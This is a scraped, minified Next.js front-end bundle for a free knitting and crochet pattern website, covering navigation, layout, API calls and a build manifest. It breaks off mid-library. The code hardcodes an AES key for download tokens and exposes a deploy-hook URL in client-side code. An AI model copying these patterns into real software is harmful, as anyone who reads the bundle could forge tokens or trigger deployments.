(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97],{5430:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(5584),s=n(9402),c=n.n(s),r=n(1163);t.Z=e=>{let{patternType:t,selectedType:n,isMobile:s,onClickedItem:l=()=>{}}=e,[m,u]=(0,i.useState)([]),p=(0,r.useRouter)();(0,i.useEffect)(()=>{(0,o.xz)().then(e=>{Array.isArray(e)&&u(e)})},[]);let d=e=>"/".concat(t?t+"/":"").concat(e.key),h=e=>{"function"==typeof l&&l(),p.push(d(e))};return(0,a.jsx)("nav",{className:"".concat(c().categoryMenu," ").concat(s?c().mobile:""),children:Array.isArray(m)&&m.map((e,t)=>(0,a.jsx)("a",{onClick:t=>{t.preventDefault(),h(e)},href:d(e),className:"".concat(e.key?c().categoryItem:c().devider," ").concat(e.className?c()[e.className]:""," ").concat(n===e.key?c().selected:""),children:e.title},t))})}},4811:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(1664),s=n.n(o),c=n(7514),r=n.n(c);t.Z=e=>{let{url:t="",text:n="",className:o,onClick:c}=e,[l,m]=(0,i.useState)(!1);return(0,a.jsx)("div",{className:"".concat(r().buttonShare," ").concat(o||""),children:(0,a.jsx)(s(),{href:t,className:r().button,onClick:e=>{!l&&c&&m(!0),c&&c(e)},children:n})})}},4865:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});let a={apiBaseUrl:"https://api.cheryx.com/",publicImagesPath:"public/free-images/",pageUrl:"https://free-craftpatterns.com",seo:{pageName:"Free Craft Patterns - Download and Print Now",mainTitle:"Free Craft Patterns",description:{mainPage:"Looking for Free Knitting and Crochet Patterns? We have everything you need for a great project: afghans, sweaters, scarves, toys, baby items and more. We add new free patterns every day, and with 1000s of free craft patterns."}}}},3825:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var a=n(5893),i=n(9008),o=n.n(i),s=n(4780),c=n.n(s),r=n(1664),l=n.n(r),m=n(9755),u=n.n(m),p=n(7294),d=n(2375),h=n(1163),_=n.n(h),f=n(2647),g=n(9669),k=n.n(g);n(413);var y=n(4811),v=n(5430),x=n(2962),b=n(4865),w=n(5584),j=n(5136);function N(e){let{children:t,showTab:n=!0,showShareButton:i,callBackCheckAuth:s,callBackMessage:r=()=>{},callBackLoading:m=()=>{},seoConfig:g,patternType:N,id:H,isAdmin:L}=e,[B,C]=(0,p.useState)(null),[S,I]=(0,p.useState)(""),[M,P]=(0,p.useState)(!1),[A,T]=(0,p.useState)(!1),z=(0,h.useRouter)(),[E,U]=(0,p.useState)(!1),[R,G]=(0,p.useState)(!1);(0,p.useEffect)(()=>{window&&!window.intervalCheckBreakLayout&&(window.intervalCheckBreakLayout=setInterval(()=>{try{let e=document.querySelector(".google-auto-placed");e&&e.childNodes&&e.childNodes.length>1&&(f.tr.get("send-message-slack?channel=FREE_CRAFTPATTERNS_ERROR&message=Error main layout break occur"),window.location.reload())}catch(e){console.log(e)}},3e3))},[z]);let O=async()=>{U((0,j.s2)()),G((0,j.dA)());try{let e=localStorage.getItem("accessToken");if(e){let t=await (0,d.Z)(e);t.verified&&("function"==typeof s&&s(!0),C(t.userInfo))}}catch(e){console.log(e)}};(0,p.useEffect)(()=>{O()},[]),(0,p.useEffect)(()=>{z.query.search&&I(z.query.search)},[H]);let F=()=>{localStorage.removeItem("accessToken"),_().reload()},K=e=>{m(!0),k().post(e).then(e=>{m(!1);let t="",n="error",a="Error";e&&e.data&&e.data.job&&"PENDING"===e.data.job.state?(t="Deployment proccess is started.",n="success",a="Success"):t="Unknow error","function"==typeof r&&r(t,{title:a,type:n})}).catch(e=>{m(!1),(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})})},D=()=>{K("https://api.vercel.com/v1/integrations/deploy/prj_H1ZmR3WkQQpLu3wvaCSXOZ5mgqRn/SksAJtv2GY")},W=()=>{m(!0),f.tr.get("update-new-pattern").then(e=>{"function"==typeof r&&r("Update new patterns success",{title:"Update new patterns",type:"success"})}).catch(e=>{(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})}).finally(()=>{m(!1)})},q=e=>{z.push("/?search="+e)},Z=R||E;return(0,a.jsxs)("div",{className:c().container,children:[(0,a.jsxs)(o(),{children:[(0,a.jsx)("title",{children:b.v.seo.pageName}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"57x57",href:"/icons/apple-icon-57x57.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"60x60",href:"/icons/apple-icon-60x60.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"72x72",href:"/icons/apple-icon-72x72.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"76x76",href:"/icons/apple-icon-76x76.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"114x114",href:"/icons/apple-icon-114x114.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"120x120",href:"/icons/apple-icon-120x120.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"144x144",href:"/icons/apple-icon-144x144.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"152x152",href:"/icons/apple-icon-152x152.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/icons/apple-icon-180x180.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"192x192",href:"/icons/android-icon-192x192.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/icons/favicon-32x32.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"96x96",href:"/icons/favicon-96x96.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/icons/favicon-16x16.png"}),(0,a.jsx)("link",{rel:"manifest",href:"/icons/manifest.json"}),(0,a.jsx)("meta",{name:"msapplication-TileColor",content:"#ffffff"}),(0,a.jsx)("meta",{name:"msapplication-TileImage",content:"/ms-icon-144x144.png"}),(0,a.jsx)("meta",{name:"theme-color",content:"#ffffff"}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"},"viewport"),(0,a.jsx)("script",{type:"text/javascript",src:"https://app.termly.io/embed.min.js","data-auto-block":"on","data-website-uuid":"2e8cf740-c32f-4f43-a1b6-a932f1db28f8"})]}),g||(0,a.jsx)(x.PB,{title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,openGraph:{url:"".concat(b.v.pageUrl),title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,images:[{url:"https://free-craftpatterns.com/images/logo.png",alt:"".concat(b.v.seo.mainTitle)}],site_name:b.v.seo.pageName}}),(0,a.jsxs)("main",{className:c().main,children:[(0,a.jsxs)("div",{className:c().topbar,children:[(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().leftSide,children:"SHARE YOUR FREE PATTERN"})}),B?(0,a.jsx)("div",{className:c().username,onClick:()=>{P(!M)},onMouseOver:()=>{P(!0)},children:B.email}):(0,a.jsx)(l(),{href:"/login",className:c().signinBtn,children:"SIGN IN / LOGIN"}),M&&(0,a.jsxs)("div",{className:c().userMenu,onMouseLeave:()=>{P(!1)},children:[(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{F()},children:"Log Out"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin"),P(!1)},children:"List Pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin-unpublished"),P(!1)},children:"List Pattern UnPuplished"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-collection-admin"),P(!1)},children:"List Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/upload-collection"),P(!1)},children:"Add Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{W(),P(!1)},children:"Update list new pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{D(),P(!1)},children:"Deploy New Version"})]})]}),(0,a.jsx)("div",{className:c().headlogo,children:(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().logo,children:[(0,a.jsx)("div",{className:c().sheep,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/logo.png",alt:"Black sheep"})}),(0,a.jsx)("div",{className:c().title,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/title.png",alt:b.v.seo.pageName})})]})})}),(0,a.jsxs)("div",{className:c().topMenu,children:[(0,a.jsxs)("div",{className:c().leftBlock,children:[Z&&(0,a.jsx)("div",{className:"".concat(c().overlay," ").concat(A?c().showLeftMenu:""),onClick:()=>{T(!1)}}),Z&&(0,a.jsx)("div",{className:"".concat(c().menuMobile," ").concat(A?c().showLeftMenu:""),children:(0,a.jsx)(v.Z,{selectedType:H,patternType:N,onClickedItem:()=>{T(!1)},isMobile:!0})}),(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("knitting"===N?c().menuLinkActive:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("crochet"===N?c().menuLinkActive:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/upload-pattern",className:c().menuLink,children:"Share your free patterns"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,className:c().menuLink,children:"Get more Free patterns"}),(0,a.jsx)(l(),{href:"/collections",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().newItemWrapper,children:[(0,a.jsx)("div",{className:c().newItem,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/new-icon.png",alt:"New"})}),(0,a.jsx)("a",{href:"/collections",className:"".concat(c().menuLink," ").concat(c().noBorder),children:"Collections"})]})}),(0,a.jsxs)("div",{className:c().hamburger,onClick:()=>{T(!0)},children:[(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line})]})]}),(0,a.jsxs)("div",{className:c().righBlock,children:[(0,a.jsx)("input",{type:"text",value:S,onKeyDown:e=>{13==e.keyCode&&q(S)},onChange:e=>{I(e.target.value)},placeholder:"Search"}),(0,a.jsx)("div",{className:c().searchButton,onClick:()=>q(S),children:(0,a.jsx)("div",{className:c().searchIcon})})]})]}),n&&(0,a.jsxs)("div",{className:c().tab,children:[(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("knitting"===N?c().active:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("crochet"===N?c().active:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/collections".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("collection"===N?c().active:""),children:"Collection"})]}),(0,a.jsx)("div",{className:c().body,children:t}),i&&(0,a.jsx)("div",{className:c().sharePatternButton,children:(0,a.jsx)(y.Z,{url:"/upload-pattern",text:"SHARE YOUR FREE PATTERNS"})})]}),(0,a.jsxs)("footer",{className:c().footer,children:[(0,a.jsxs)("div",{className:c().link,children:[(0,a.jsx)("div",{className:c().followUs,children:"FOLLOW US"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"facebook",className:c().fb,src:"/images/fb.png"})}),(0,a.jsx)(l(),{href:"https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU",legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"instagram",className:c().ins,src:"/images/ins.png"})})]}),(0,a.jsxs)("div",{className:c().bottom,children:[(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Home"})}),(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Share your free patterns"})}),(0,a.jsx)("div",{className:c().item,children:"Contact us"})]})]})]})}},2647:function(e,t,n){"use strict";n.d(t,{MU:function(){return r},hj:function(){return l},tr:function(){return s},zG:function(){return c}});var a=n(9669),i=n.n(a),o=n(4865);i().interceptors.request.use(function(e){try{if("object"==typeof localStorage){let t=localStorage.getItem("accessToken");t&&(e.headers.Authorization="Bearer "+t)}}catch(e){}return e});let s={post:(e,t,n)=>i().post("".concat(o.v.apiBaseUrl).concat(e),t,n),put:(e,t,n)=>i().put("".concat(o.v.apiBaseUrl).concat(e),t,n),get:e=>i().get("".concat(o.v.apiBaseUrl).concat(e)),delete:(e,t)=>i().delete("".concat(o.v.apiBaseUrl).concat(e),t)},c=function(e){let{callBackStatusCode:t,showAlert:n=!0,callBackErrorMessage:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i="Unknow error";try{"function"==typeof t&&t(e.response.status)}catch(e){}e.response&&e.response.data&&e.response.data.error&&(i=e.response.data.error),"function"==typeof a&&a(i),n&&alert(i)},r={DUPLICATE:409},l=e=>{let t="",n=[];return e&&"object"==typeof e&&(n=(n=Object.keys(e)).filter(t=>![null,void 0,""].includes(e[t]))),n.length>0&&(t+="?"+n.map(t=>"".concat(t,"=").concat(e[t])).join("&")),t}},5584:function(e,t,n){"use strict";n.d(t,{$e:function(){return f},BA:function(){return c},H8:function(){return x},Ib:function(){return u},LJ:function(){return b},MS:function(){return g},PA:function(){return k},PV:function(){return l},kb:function(){return v},lQ:function(){return d},p_:function(){return y},xz:function(){return r}});var a=n(4865),i=n(1354),o=n.n(i),s=n(2647);let c={GROUP_FB:"https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&notif_t=page_group_link&ref=notif"},r=()=>new Promise(e=>{e([{title:"Featured Patterns",key:"featured-patterns",className:"highlight"},{title:"Knitting for Beginners",key:"knitting-for-beginners",className:"highlight"},{title:"Knitting for Babies",key:"knitting-for-babies",className:"highlight"},{title:"New Patterns",key:"new-patterns",defaultWhenCreate:!0,className:"highlight"},{title:"",key:""},{title:"Accessories",key:"accessories"},{title:"Bags",key:"bags"},{title:"Blankets and Rugs",key:"blankets-and-rugs"},{title:"Bookmark",key:"bookmark"},{title:"Booties",key:"booties"},{title:"Cowls",key:"cowls"},{title:"Christmas Knits",key:"christmas-knits"},{title:"Decorations",key:"home-decor"},{title:"Dolls and Doll's Accessories",key:"dolls-and-dolls-accessories"},{title:"Dress",key:"dress"},{title:"Easter Knits",key:"easter-knits"},{title:"Gloves",key:"gloves"},{title:"Halloween Knits",key:"halloween-knits"},{title:"Hats",key:"hats"},{title:"Men's Knits",key:"mens-knits"},{title:"Pet Knits",key:"pet-knits"},{title:"Scarves",key:"scarves"},{title:"Shawls",key:"shawls"},{title:"Socks",key:"socks"},{title:"Sweaters",key:"sweaters"},{title:"Tops",key:"tops"},{title:"Toys",key:"toys"},{title:"Other",key:"other"}])}),l={PATTERN:"pattern",COLLECTION:"collection"},m=e=>{let{type:t,isAdmin:n,params:a}=e;return new Promise(async(e,i)=>{_(s.tr.get("free-list-".concat(t).concat(n?"-admin":"").concat((0,s.hj)(a))),e,i)})},u=e=>new Promise(async(t,n)=>{h(s.tr.get("free-list-pattern-suggestion".concat((0,s.hj)(e))),t,n)}),p=e=>{let t="";return"string"==typeof e&&2===e.split("id=").length?t=e.split("id=")[1]:console.log("Invalid url"),t},d=function(e,t){arguments.length>2&&void 0!==arguments[2]&&arguments[2];let n=p(e);if(!n)return"#";let i=Date.now(),s="".concat(n,"|").concat(i),c=o().AES.encrypt(s,"vincent1234").toString(),r=encodeURIComponent(c);return"".concat(a.v.apiBaseUrl,"download?token=").concat(r,"&name=").concat(t)},h=async(e,t,n)=>{await e.then(e=>{e&&e.data&&Array.isArray(e.data.data)?t(e.data.data):t([])}).catch(e=>{n(e)})},_=async(e,t,n)=>{await e.then(e=>{e&&e.data?t(e.data):t(e)}).catch(e=>{n(e)})},f=e=>m({type:l.PATTERN,params:e}),g=e=>m({type:l.PATTERN,isAdmin:!0,params:e}),k=e=>m({type:l.COLLECTION,isAdmin:!0,params:e}),y=e=>m({type:l.COLLECTION,params:e}),v=[{title:"Crochet Hook",key:"crochet_hook"},{title:"Single Point",key:"single_point"},{title:"Double Point",key:"double_point"},{title:"Circular",key:"circular"},{title:"Other",key:"other"}],x=[{title:"Thread",key:"thread"},{title:"Lace",key:"lace"},{title:"1 Ply",key:"1_ply"},{title:"2 Ply",key:"2_ply"},{title:"Light Fingering",key:"light_fingering"},{title:"Fingering",key:"fingering"},{title:"3 Ply",key:"3_ply"},{title:"4 Ply",key:"4_ply"},{title:"5 Ply",key:"5_ply"},{title:"6 Ply",key:"6_ply"},{title:"Sport",key:"sport"},{title:"DK",key:"dk"},{title:"Light Worsted",key:"light_worsted"},{title:"Aran",key:"aran"},{title:"Worsted",key:"worsted"},{title:"Heavy worsted",key:"heavy_worsted"},{title:"Chunky/Bulky",key:"chunky/bulky"},{title:"Super Chunky/Super Bulky",key:"super_chunky/super_bulky"},{title:"Varied",key:"varied"}],b=[{title:"Beginner",key:"beginner"},{title:"Easy",key:"easy"},{title:"Intermediate",key:"intermediate"},{title:"Advanced",key:"advanced"}]},2375:function(e,t,n){"use strict";var a=n(2647);t.Z=()=>new Promise((e,t)=>{a.tr.get("user").then(t=>{e({verified:!0,userInfo:t.data})}).catch(t=>{e({verified:!1})})})},5136:function(e,t,n){"use strict";n.d(t,{dA:function(){return i},fm:function(){return o},s2:function(){return a}});let a=()=>{var e;let t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t},i=()=>{let e=!1;try{let t=navigator.userAgent.toLowerCase();e=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(t)}catch(e){console.log(e)}return e},o=e=>e.charAt(0).toUpperCase()+e.slice(1)},9402:function(e){e.exports={flexStart:"LeftMenu_flexStart__x_btB",mb1:"LeftMenu_mb1__y9dJr",mb2:"LeftMenu_mb2__nuC5I",mb3:"LeftMenu_mb3__KxqAC",mb4:"LeftMenu_mb4__ZwIK2",categoryMenu:"LeftMenu_categoryMenu__5tUmW",mobile:"LeftMenu_mobile__skpPN",devider:"LeftMenu_devider__KlXYF",categoryItem:"LeftMenu_categoryItem__b2aXx",selected:"LeftMenu_selected__0lRQw",highlight:"LeftMenu_highlight__QcCNM",slideInLeft:"LeftMenu_slideInLeft__w_cwt"}},7514:function(e){e.exports={flexStart:"ShareGetButton_flexStart__xsU7d",mb1:"ShareGetButton_mb1__DS8_T",mb2:"ShareGetButton_mb2__qZiuo",mb3:"ShareGetButton_mb3__JjXG6",mb4:"ShareGetButton_mb4__jzche",buttonShare:"ShareGetButton_buttonShare__QbTr4",button:"ShareGetButton_button__27ECx",slideInLeft:"ShareGetButton_slideInLeft__6Rlok"}},4780:function(e){e.exports={flexStart:"Home_flexStart__t3Ito",mb1:"Home_mb1__0xrP5",mb2:"Home_mb2__nGKMW",mb3:"Home_mb3__Yn9bF",mb4:"Home_mb4__mrHlj",patternImage:"Home_patternImage__eB0Tt",buttonSwitchMode:"Home_buttonSwitchMode__3lpea",newItemWrapper:"Home_newItemWrapper__ecDT_",newItem:"Home_newItem__fRbQY",pagination:"Home_pagination__iDahv",pageLinkClassName:"Home_pageLinkClassName__NBFzq",previousClassName:"Home_previousClassName__YLlQ_",nextClassName:"Home_nextClassName__ZMFzL",activeLinkClassName:"Home_activeLinkClassName__tRpb8",main:"Home_main__OVLM4",breakcrum:"Home_breakcrum___4Iy4",mt0:"Home_mt0__Caya8",adstop:"Home_adstop__Z0h3h",comingSoonWrapper:"Home_comingSoonWrapper__uyyCG",comingSoon:"Home_comingSoon__ROTz9",topbar:"Home_topbar__VGFUC",leftSide:"Home_leftSide__z_Vrc",userMenu:"Home_userMenu__H3exf",userMenuItem:"Home_userMenuItem__4mdpS",username:"Home_username___GhQz",signinBtn:"Home_signinBtn__ZY9_B",headlogo:"Home_headlogo__DCvP7",logo:"Home_logo__FLQOc",sheep:"Home_sheep__MpYp5",title:"Home_title__q0Qg4",topMenu:"Home_topMenu__cYF7O",leftBlock:"Home_leftBlock__QnfNO",overlay:"Home_overlay__sMVTo",showLeftMenu:"Home_showLeftMenu__1vo68",menuMobile:"Home_menuMobile__rPGsH",hamburger:"Home_hamburger__7cc1A",line:"Home_line__tAatH",menuLink:"Home_menuLink__ErlJW",noBorder:"Home_noBorder__Fz9ox",menuLinkActive:"Home_menuLinkActive__43tY3",righBlock:"Home_righBlock__h7H1v",searchButton:"Home_searchButton__Txss1",searchIcon:"Home_searchIcon__3HPGu",tab:"Home_tab__Fn9PA",item:"Home_item__bKNkF",active:"Home_active__jsr0T",body:"Home_body__rmfLT",center:"Home_center__qt9SV",topLogo:"Home_topLogo__cb4AK",bigText:"Home_bigText__q9p7d",signUpBtn:"Home_signUpBtn__WjMy6",listItem:"Home_listItem__qarNS",listCollection:"Home_listCollection__wjUOt",right:"Home_right__Q3ZHY",sharePatternButton:"Home_sharePatternButton__aE_9K",buttonShare:"Home_buttonShare__w_IXs",button:"Home_button__hQmsM",footer:"Home_footer__zed0_",link:"Home_link__huVil",followUs:"Home_followUs__JJGN9",fb:"Home_fb__z3Ig7",ins:"Home_ins__gMrEU",bottom:"Home_bottom__ah91x",slideInLeft:"Home_slideInLeft__c5vxl"}},2480:function(){}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/vwNCCG2OXoNDbJLnzC-gH/_buildManifest.js
body_size: 437
content:
self.__BUILD_MANIFEST=function(s,t,a,c,i,e,d,n,l,b,o,p){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,a,i,t,c,e,d,"static/chunks/pages/index-db57f87611c79217.js"],"/_error":["static/chunks/pages/_error-54de1933a164a1ff.js"],"/collection-detail/[id]":[s,t,c,b,"static/css/67a238096975f778.css","static/chunks/pages/collection-detail/[id]-4f76551b0b31c14b.js"],"/collections":[s,a,i,t,c,e,d,"static/chunks/pages/collections-27e55d492eb0ab2e.js"],"/edit-collection/[id]":[s,a,n,t,l,o,"static/chunks/pages/edit-collection/[id]-ee3a6c6f2c42ff8d.js"],"/edit-pattern/[id]":[s,a,n,t,l,p,"static/chunks/pages/edit-pattern/[id]-c7adf5930c583b0a.js"],"/list-collection-admin":[s,a,i,t,c,e,d,"static/chunks/pages/list-collection-admin-a26b8ff0bb710f71.js"],"/list-pattern-admin":[s,a,i,t,c,e,d,"static/chunks/pages/list-pattern-admin-2bf2b385f495b603.js"],"/list-pattern-admin-unpublished":[s,a,i,t,c,e,d,"static/chunks/pages/list-pattern-admin-unpublished-6e2a3103f5b52843.js"],"/login":[s,t,"static/css/6b4456b4da519298.css","static/chunks/pages/login-f56e6b94d169e434.js"],"/pattern-detail/[id]":[s,t,c,b,"static/css/49355c6928459f5e.css","static/chunks/pages/pattern-detail/[id]-460ee6ac023ab875.js"],"/upload-collection":[s,a,n,t,l,o,"static/chunks/pages/upload-collection-e608c542433b0c49.js"],"/upload-pattern":[s,a,n,t,l,p,"static/chunks/pages/upload-pattern-c541616b79692327.js"],"/[id]":[s,a,i,t,c,e,d,"static/chunks/pages/[id]-9a03bfa5ddbfae47.js"],"/[id]/[sid]":[s,a,i,t,c,e,d,"static/chunks/pages/[id]/[sid]-381598edcf44af1a.js"],sortedPages:["/","/_app","/_error","/collection-detail/[id]","/collections","/edit-collection/[id]","/edit-pattern/[id]","/list-collection-admin","/list-pattern-admin","/list-pattern-admin-unpublished","/login","/pattern-detail/[id]","/upload-collection","/upload-pattern","/[id]","/[id]/[sid]"]}}("static/chunks/706-87ced2d0329bdd25.js","static/chunks/97-01643cfe5e25dde7.js","static/chunks/495-bd12c30c906b2be2.js","static/css/f8d986d65ae93d28.css","static/chunks/64-8edcea4f135ed96b.js","static/chunks/790-178ec5d642a400ab.js","static/css/d991d6d3b5ec5103.css","static/chunks/157-6a95c2903c1644cc.js","static/css/e574c65b7ed2efdb.css","static/chunks/88-972d1784a970181e.js","static/chunks/288-df49f2ebc58bfc5a.js","static/chunks/218-1670d5df5664ae2d.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/64-8edcea4f135ed96b.js
body_size: 21896
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64],{2703:function(e,t,n){"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},5697:function(e,t,n){e.exports=n(2703)()},414:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8045:function(e,t,n){"use strict";var r,o,i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t._1=function(e){var t;document.body.classList.add("react-confirm-alert-body-element"),function(){if(!document.getElementById("react-confirm-alert-firm-svg")){var e="http://www.w3.org/2000/svg",t=document.createElementNS(e,"feGaussianBlur");t.setAttribute("stdDeviation","0.3");var n=document.createElementNS(e,"filter");n.setAttribute("id","gaussian-blur"),n.appendChild(t);var r=document.createElementNS(e,"svg");r.setAttribute("id","react-confirm-alert-firm-svg"),r.setAttribute("class","react-confirm-alert-svg"),r.appendChild(n),document.body.appendChild(r)}}(),(t=document.getElementById("react-confirm-alert"))||(document.body.children[0].classList.add("react-confirm-alert-blur"),(t=document.createElement("div")).id="react-confirm-alert",document.body.appendChild(t)),(0,s.render)(u.default.createElement(p,e),t)};var a=n(7294),u=c(a),l=c(n(5697)),s=n(3935);function c(e){return 